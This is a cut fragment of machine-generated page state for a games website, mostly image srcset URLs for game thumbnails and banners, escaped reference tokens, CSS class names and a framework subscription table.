3x, ","\u00113d! @12","\u00113d! @13","\u00113d! @14","\u00116f! @15","\u00116f! @16","\u0012#fj","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49@3x.webp?v=0.1 3x, ","\u00113f! @12","\u00113f! @13","\u00113f! @14","\u00116g! @15","\u00116g! @16","\u0012#fp","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30.avif?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@2x.avif?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@3x.avif?v=0.4 3x, ","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@2x.webp?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30@3x.webp?v=0.4 3x, ","\u00113h! @12","\u00113h! @13","\u00113h! @14","\u00116h! @15","\u00116h! @16","\u0012#fw","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e@3x.webp?v=0.1 3x, ","\u00113j! @12","\u00113j! @13","\u00113j! @14","\u00116i! @15","\u00116i! @16","\u0012#g3","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079@3x.webp?v=0.1 3x, ","\u00113l! @12","\u00113l! @13","\u00113l! @14","\u00116j! @15","\u00116j! @16","\u0012#ga","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89@3x.webp?v=0.1 3x, ","\u00113n! @12","\u00113n! @13","\u00113n! @14","\u00116k! @15","\u00116k! @16","\u0012#gh","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d@3x.webp?v=0.1 3x, ","\u00113p! @12","\u00113p! @13","\u00113p! @14","\u00116l! @15","\u00116l! @16","\u0012#go","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7@3x.webp?v=0.1 3x, ","\u00113r! @12","\u00113r! @13","\u00113r! @14","\u00116m! @15","\u00116m! @16","\u0012#gv","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26@3x.webp?v=0.1 3x, ","\u00113t! @12","\u00113t! @13","\u00113t! @14","\u00116n! @15","\u00116n! @16","\u0012#h2","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c@3x.webp?v=0.1 3x, ","\u00113v! @12","\u00113v! @13","\u00113v! @14","\u00116o! @15","\u00116o! @16","\u0012#h9","\u00113x! @12","\u00113x! @13","\u00113x! @14","\u00116p! @15","\u00116p! @16","\u0012#hk","\u00113z! @12","\u00113z! @13","\u00113z! @14","\u00116q! @15","\u00116q! @16","\u0012#hr","\u001141! @12","\u001141! @13","\u001141! @14","\u00116r! @15","\u00116r! @16","\u0012#hy","\u001143! @12","\u001143! @13","\u001143! @14","\u00116s! @15","\u00116s! @16","\u0012#i5","\u001145! @12","\u001145! @13","\u001145! @14","\u00116t! @15","\u00116t! @16","\u0012#ib","\u001147! @12","\u001147! @13","\u001147! @14","\u00116u! @15","\u00116u! @16","\u0012#ii","\u001149! @12","\u001149! @13","\u001149! @14","\u00116v! @15","\u00116v! @16","\u0012#ip","\u00114b! @12","\u00114b! @13","\u00114b! @14","\u00116w! @15","\u00116w! @16","\u0012#iv","\u00114d! @12","\u00114d! @13","\u00114d! @14","\u00116x! @15","\u00116x! @16","\u0012#j4","\u00114f! @12","\u00114f! @13","\u00114f! @14","\u00116y! @15","\u00116y! @16","\u0012#jb","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c@3x.webp?v=0.1 3x, ","\u00114h! @12","\u00114h! @13","\u00114h! @14","\u00116z! @15","\u00116z! @16","\u0012#ji","\u00114j! @12","\u00114j! @13","\u00114j! @14","\u001170! @15","\u001170! @16","\u0012#jp","\u00114l! @12","\u00114l! @13","\u00114l! @14","\u001171! @15","\u001171! @16","\u0012#jv","\u00114n! @12","\u00114n! @13","\u00114n! @14","\u001172! @15","\u001172! @16","\u0012#k2","\u00114p! @12","\u00114p! @13","\u00114p! @14","\u001173! @15","\u001173! @16","\u0012#k9","\u00114r! @12","\u00114r! @13","\u00114r! @14","\u001174! @15","\u001174! @16","\u0012#kg","\u00114t! @12","\u00114t! @13","\u00114t! @14","\u001175! @15","\u001175! @16","\u0012#kn","\u00114v! @12","\u00114v! @13","\u00114v! @14","\u001176! @15","\u001176! @16","\u0012#ku","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717@3x.webp?v=0.1 3x, ","\u00114x! @12","\u00114x! @13","\u00114x! @14","\u001177! @15","\u001177! @16","\u0012#l0","\u00114z! @12","\u00114z! @13","\u00114z! @14","\u001178! @15","\u001178! @16","\u0012#l7","\u001151! @12","\u001151! @13","\u001151! @14","\u001179! @15","\u001179! @16","\u0012#le","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec@3x.webp?v=0.2 3x, ","\u001153! @12","\u001153! @13","\u001153! @14","\u00117a! @15","\u00117a! @16","\u0012#lo","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99@3x.webp?v=0.1 3x, ","\u001155! @12","\u001155! @13","\u001155! @14","\u00117b! @15","\u00117b! @16","\u0012#lu","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf@3x.webp?v=0.1 3x, ","\u001157! @12","\u001157! @13","\u001157! @14","\u00117c! @15","\u00117c! @16","\u0012#m0","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b@3x.webp?v=0.1 3x, ","\u001159! @12","\u001159! @13","\u001159! @14","\u00117d! @15","\u00117d! @16","\u0012#m6","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/cb4014c3c74e58a8092890853c16f309@3x.webp?v=0.2 3x, ","\u00115b! @12","\u00115b! @13","\u00115b! @14","\u00117e! @15","\u00117e! @16","\u0012#mc","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d@3x.webp?v=0.1 3x, ","\u00115d! @12","\u00115d! @13","\u00115d! @14","\u00117f! @15","\u00117f! @16","\u0012#mi","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db@3x.webp?v=0.1 3x, ","\u00115f! @12","\u00115f! @13","\u00115f! @14","\u00117g! @15","\u00117g! @16","\u0012#mo","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826@3x.webp?v=0.1 3x, ","\u00115h! @12","\u00115h! @13","\u00115h! @14","\u00117h! @15","\u00117h! @16","\u0012#mu","https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c.avif?v=0.30000000000000004 1x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@2x.avif?v=0.30000000000000004 2x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@3x.avif?v=0.30000000000000004 3x, ","https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c.webp?v=0.30000000000000004 1x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@2x.webp?v=0.30000000000000004 2x, https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c@3x.webp?v=0.30000000000000004 3x, ","\u00115j! @12","\u00115j! @13","\u00115j! @14","\u00117i! @15","\u00117i! @16","\u0012#n0","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162@3x.webp?v=0.1 3x, ","\u00115l! @12","\u00115l! @13","\u00115l! @14","\u00117j! @15","\u00117j! @16","\u0012#n6","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d@3x.webp?v=0.2 3x, ","\u00115n! @12","\u00115n! @13","\u00115n! @14","\u00117k! @15","\u00117k! @16","\u0012#nc","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846@3x.webp?v=0.1 3x, ","\u00115p! @12","\u00115p! @13","\u00115p! @14","\u00117l! @15","\u00117l! @16","\u0012#ni","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489@3x.webp?v=0.1 3x, ","\u00115r! @12","\u00115r! @13","\u00115r! @14","\u00117m! @15","\u00117m! @16","\u0012#no","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a@3x.webp?v=0.1 3x, ","\u00115t! @12","\u00115t! @13","\u00115t! @14","\u00117n! @15","\u00117n! @16","\u0012#nu","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13@3x.webp?v=0.1 3x, ","\u00115v! @12","\u00115v! @13","\u00115v! @14","\u00117o! @15","\u00117o! @16","\u0012#o0","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382@3x.webp?v=0.1 3x, ","\u00115x! @12","\u00115x! @13","\u00115x! @14","\u00117p! @15","\u00117p! @16","\u0012#o6","lg:h-full lg:py-2 w-auto lg:block hidden","https://files.sitestatic.net/ImageFile/2025092118105700000049474e6a54__BETA108__608x300.webp",180,"\u00117q! @17","\u0002q-Jh7Tip3h.js#s_sk1QEVQS3nM","lg:h-full lg:py-2 w-auto lg:hidden","https://files.sitestatic.net/ImageFile/20250922131118000000ef6b50f94e__BETA108__400x48.png","\u00117r! @17","\u0002q-lUmpCG-M.js#s_fB4Yd6AiLKM","u69ewi-0"," w-full bannerSliderImg ","https://files.sitestatic.net/banners/20250921160419000000a0e7190669__BETA108__560x280.webp","\u00112w7 @18","\u00117s! @19","\u00117s! @1a","\u00117s! @17","\u0002q-uvV4u5f_.js#s_XrL1GRcr12Q"," w-full thumbnailSliderImg ","aspect-ratio:1","\u00117t! @19","\u00117t! @1a","\u00117t! @17","\u0001"],"subs":[["_1"],["_1","0 #c"],["_1"],["_1","0 #3","0 #3 name","0 #3 content","0 #3 key"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 property","0 #3 content"],["_1","0 #3","0 #3 key","0 #3 name","0 #3 content"],["_1","0 #3"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href","0 #3 as"],["_1","0 #3","0 #3 rel","0 #3 href","0 #3 as","0 #3 crossorigin","0 #3 disabled","0 #3 hreflang","0 #3 id","0 #3 imagesizes","0 #3 imagesrcset","0 #3 integrity","0 #3 prefetch","0 #3 media","0 #3 referrerpolicy","0 #3 sizes","0 #3 title","0 #3 type","0 #3 key"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3","0 #3 key","0 #3 rel","0 #3 href"],["_1","0 #3"],["_1","0 #3"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rj #5 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rm #6 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rp #7 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rs #8 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1rv #9 dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","0 #3 props","0 #3 key","2 #3 1ry #a dangerouslySetInnerHTML script"],["_1","0 #3"],["_1","1 #4 1qh #3 content device"],["_1","0 #3 title","0 #3 meta","0 #3 links","0 #3 styles","0 #3 scripts","1 #4 1qh #3 content frontmatter"],["_1"],["_1"],["_1","0 #br value"],["_1","0 #br value"],["_1","0 #br mobile","0 #br contact_country"],["_1"],["_1"],["_1"],["_1"],["_1"],["0 2tz"],["0 #d"],["_1"],["_1"],["_1"],["_1"],["_1"],["_1"],["0 #d"],["0 #bw"],["_1"],["0 1x8"],["0 1xc"],["0 1xf"],["0 1xj"],["0 1xm"],["0 1xp"],["0 1xy"],["0 1xu"],["0 1xr","0 1xj","0 1xy"],["_1"],["0 1y8"],["0 1yd"],["0 1yj"],["0 #c5"],["0 #c3"],["0 #bw"],["0 #bu"],["0 1w6","0 #c1"],["0 #bs"],["0 #br"],["_1"],["_1"],["0 #bx"],["0 1yv"],["0 1yy"],["0 #d","0 #g","0 #12"],["_1"],["0 #c7"],["0 #cw isMobile"],["0 #cw"],["_1"],["0 #d O8wzZx1Yz0w","0 #c6 z5NW8jrxj4g","0 #c7 z5NW8jrxj4g","0 #c8 z5NW8jrxj4g","0 #cw z5NW8jrxj4g","0 #d6 z5NW8jrxj4g","0 #hb z5NW8jrxj4g","0 #lg z5NW8jrxj4g","0 #oa z5NW8jrxj4g","0 #p7 z5NW8jrxj4g","0 #pb z5NW8jrxj4g"],["0 2tz"],["0 #f url","0 #bf url","1 #bh 2u1 #bf class url","1 #bi 2u2 #bf class url"],["0 #b"],["0 1qa","0 #e"],["0 #w","0 #10"],["0 #bm icon$"],["1 #bn 2v5 #bm class"],[],["0 #de"],[],["0 #dl"],[],["0 #ds"],[],["0 #dz"],[],["0 #e5"],[],["0 #ec"],[],["0 #ej"],[],["0 #ep"],[],["0 #ey"],[],["0 #f5"],[],["0 #fc"],[],["0 #fi"],[],["0 #fo"],[],["0 #fv"],[],["0 #g2"],[],["0 #g9"],[],["0 #gg"],[],["0 #gn"],[],["0 #gu"],[],["0 #h1"],[],["0 #h8"],[],["0 #hj"],[],["0 #hq"],[],["0 #hx"],[],["0 #i4"],[],["0 #ia"],[],["0 #ih"],[],["0 #io"],[],["0 #iu"],[],["0 #j3"],[],["0 #ja"],[],["0 #jh"],[],["0 #jo"],[],["0 #ju"],[],["0 #k1"],[],["0 #k8"],[],["0 #kf"],[],["0 #km"],[],["0 #kt"],[],["0 #kz"],[],["0 #l6"],[],["0 #ld"],[],["0 #ln"],[],["0 #lt"],[],["0 #lz"],[],["0 #m5"],[],["0 #mb"],[],["0 #mh"],[],["0 #mn"],[],["0 #mt"],[],["0 #mz"],[],["0 #n5"],[],["0 #nb"],[],["0 #nh"],[],["0 #nn"],[],["0 #nt"],[],["0 #nz"],[],["0 #o5"],["3 #pa 3yr #pa title"],["3 #pe 3yu #pe title"],["0 #w onClick$"],["0 #12 onClick$"],["0 #c8 isMobile"],["1 #dg 3z6 #de height height","1 #dg 3z7 #de width width"],["1 #dn 3zg #dl height height","1 #dn 3zh #dl width width"],["1 #du 3zo #ds height height","1 #du 3zp #ds width width"],["1 #e1 3zw #dz height height","1 #e1 3zx #dz width width"],["1 #e7 404 #e5 height height","1 #e7 405 #e5 width width"],["1 #ee 40c #ec height height","1 #ee 40d #ec width width"],["1 #el 40k #ej height height","1 #el 40l #ej width width"],["1 #er 40s #ep height height","1 #er 40t #ep width width"],["1 #f0 410 #ey height height","1 #f0 411 #ey width width"],["1 #f7 418 #f5 height height","1 #f7 419 #f5 width width"],["1 #fe 41g #fc height height","1 #fe 41h #fc width width"],["1 #fk 41o #fi height height","1 #fk 41p #fi width 